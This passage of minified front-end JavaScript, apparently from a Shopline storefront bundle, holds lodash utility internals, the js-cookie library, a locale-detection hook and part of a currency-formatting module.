n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Ve=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Ve.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ge=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Ve.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return 